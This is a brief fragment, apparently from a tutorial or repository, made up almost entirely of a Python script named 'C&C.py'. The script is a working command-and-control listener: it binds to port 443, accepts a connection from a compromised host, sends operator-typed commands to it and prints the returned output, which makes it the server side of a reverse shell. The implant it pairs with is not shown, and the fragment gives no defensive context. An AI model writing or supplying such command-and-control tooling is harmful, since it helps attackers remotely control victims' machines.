 ❯ catnp C\&C.py
#!/usr/bin/env python3

import socket

class Listener:

    def __init__(self, ip, port):
        s = self.create_socket()
        s.bind((ip, port))
        s.listen()

        self.client_socket, client_addr = s.accept()

        print(f"\n[+] Connection established by {client_addr}\n")

    def create_socket(self):
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)

        return s

    def run(self):
        while True:
            command = input('>> ')
            self.client_socket.send(command.encode())
            output = self.client_socket.recv(1024).decode()
            print(f"\n{output}\n")

if __name__ == "__main__":
    my_listener = Listener("192.168.100.55", 443)
    my_listener.run()